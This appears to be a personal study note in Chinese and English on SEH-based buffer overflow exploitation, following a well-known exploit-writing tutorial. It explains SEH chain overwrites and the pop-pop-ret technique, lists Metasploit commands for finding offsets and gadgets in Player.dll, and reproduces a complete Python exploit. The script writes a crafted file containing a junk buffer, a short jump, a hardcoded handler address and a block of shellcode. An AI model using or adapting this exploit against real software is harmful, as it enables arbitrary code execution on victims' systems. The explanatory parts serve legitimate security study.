SEH
PWN学习
Exploit writing tutorial part 3 : SEH Based Exploits

1st exception occurs :
|
————————— (1)
|
——-+————– (3) opcode in next SEH : jump over SE Handler to the shellcode
| | |
| V V
[ Junk buffer ][ next SEH ][ SE Handler ][ Shellcode ]
opcode to do (3) Shellcode gets executed
jump over pop pop ret
SE Handler |
^ |
| |
————– (2) will ‘pretend’ there’s a second exception, puts address of next SEH location in EIP, so opcode gets executed
当一个异常触发时,会建立自己的栈,push EH Handler的参数,在ESP+8处的EstablisherFrame指向下一个SEH,在这里写pop pop ret的地址
the first pop will take off 4 bytes from the stack
the second pop will take another4 bytesfrom the stack
the ret will take thecurrent valuefrom the top of ESP ( = the address of the next SEH, which was at ESP+8, but because of the 2 pop’s now sits at the top of the stack) and puts that in EIP.
SEH链
ollydbg VIEW-SEH CHAIN
pattern
msf-pattern_create -l 5000
产生一个序列,用于定位溢出点
msf5 > msfpescan -p Player.dll | grep -v “000”
寻找pop pop ret 命令地址 -v 不匹配“000”
int 3 指令(0xcc) 中断指令
import struct
uitext = "ui_exploit.txt"
junk = "\x41" * 584
seh_next = "\xeb\x04\x90\x90"
seh_handler = str(struct.pack('<L', 0x10018de8))
shellcode = "\xeb\x03\x59\xeb\x05\xe8\xf8\xff\xff\xff\x4f\x49\x49\x49\x49\x49" +\
"\x49\x51\x5a\x56\x54\x58\x36\x33\x30\x56\x58\x34\x41\x30\x42\x36" +\
"\x48\x48\x30\x42\x33\x30\x42\x43\x56\x58\x32\x42\x44\x42\x48\x34" +\
"\x41\x32\x41\x44\x30\x41\x44\x54\x42\x44\x51\x42\x30\x41\x44\x41" +\
"\x56\x58\x34\x5a\x38\x42\x44\x4a\x4f\x4d\x4e\x4f\x4a\x4e\x46\x44" +\
"\x42\x30\x42\x50\x42\x30\x4b\x38\x45\x54\x4e\x33\x4b\x58\x4e\x37" +\
"\x45\x50\x4a\x47\x41\x30\x4f\x4e\x4b\x38\x4f\x44\x4a\x41\x4b\x48" +\
"\x4f\x35\x42\x32\x41\x50\x4b\x4e\x49\x34\x4b\x38\x46\x43\x4b\x48" +\
"\x41\x30\x50\x4e\x41\x43\x42\x4c\x49\x39\x4e\x4a\x46\x48\x42\x4c" +\
"\x46\x37\x47\x50\x41\x4c\x4c\x4c\x4d\x50\x41\x30\x44\x4c\x4b\x4e" +\
"\x46\x4f\x4b\x43\x46\x35\x46\x42\x46\x30\x45\x47\x45\x4e\x4b\x48" +\
"\x4f\x35\x46\x42\x41\x50\x4b\x4e\x48\x46\x4b\x58\x4e\x30\x4b\x54" +\
"\x4b\x58\x4f\x55\x4e\x31\x41\x50\x4b\x4e\x4b\x58\x4e\x31\x4b\x48" +\
"\x41\x30\x4b\x4e\x49\x38\x4e\x45\x46\x52\x46\x30\x43\x4c\x41\x43" +\
"\x42\x4c\x46\x46\x4b\x48\x42\x54\x42\x53\x45\x38\x42\x4c\x4a\x57" +\
"\x4e\x30\x4b\x48\x42\x54\x4e\x30\x4b\x48\x42\x37\x4e\x51\x4d\x4a" +\
"\x4b\x58\x4a\x56\x4a\x50\x4b\x4e\x49\x30\x4b\x38\x42\x38\x42\x4b" +\
"\x42\x50\x42\x30\x42\x50\x4b\x58\x4a\x46\x4e\x43\x4f\x35\x41\x53" +\
"\x48\x4f\x42\x56\x48\x45\x49\x38\x4a\x4f\x43\x48\x42\x4c\x4b\x37" +\
"\x42\x35\x4a\x46\x42\x4f\x4c\x48\x46\x50\x4f\x45\x4a\x46\x4a\x49" +\
"\x50\x4f\x4c\x58\x50\x30\x47\x45\x4f\x4f\x47\x4e\x43\x36\x41\x46" +\
"\x4e\x36\x43\x46\x42\x50\x5a"
junk2 = "\x90" * 1000
fp = open(uitext, 'w')
content = junk + seh_next + seh_handler + shellcode + junk2
fp.write(content)
fp.close()总结:
SEH链条结构及其在栈中的位置
Windows XP SP1添加的XOR和SafeSEH保护机制
通过msf的msfpescan从dll中查找带有想要操作的函数(“POP POP RET”)
RET操作作为exploit方式的优缺点
通过windbg的”!analyze -v“ 和“!exchain”命令查看current SEH指针内容
windbg:d eip ; !exchain命令 ;u 地址 ;g 运行
frog 青蛙